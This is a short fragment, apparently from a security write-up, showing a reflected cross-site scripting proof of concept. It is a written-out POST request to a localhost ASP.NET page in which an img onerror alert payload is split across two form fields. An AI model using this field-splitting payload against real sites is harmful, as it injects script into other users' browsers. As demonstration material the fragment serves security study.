 Reflected XSS
Reflected XSS
POST http://localhost/Example
__VIEWSTATE=1WhGrdaz6wBJ67aoKvJd1oc1Nw…&
__VIEWSTATEGENERATOR=E5E1B94B&
__EVENTVALIDATION=uixzE1cGQE%2BFAGQTbTA…&
TextBox1=<&
TextBox2=img src=# onerror=alert('XSS')//&
Button1=Save
 